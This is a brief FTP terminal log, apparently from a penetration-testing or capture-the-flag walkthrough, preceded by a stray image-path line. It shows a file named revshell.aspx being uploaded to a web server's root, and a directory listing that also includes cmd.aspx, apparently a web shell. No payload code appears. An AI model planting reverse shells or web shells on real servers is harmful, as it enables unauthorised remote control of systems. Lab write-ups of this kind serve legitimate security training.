 226 Transfer complete.
[ftp> put revshell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2741 bytes sent in 0.000966 seconds (2.71 Mbytes/s)
[ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
12-09-20  02:50AM                 1585 cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
12-09-20  03:04AM                 2741 revshell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> _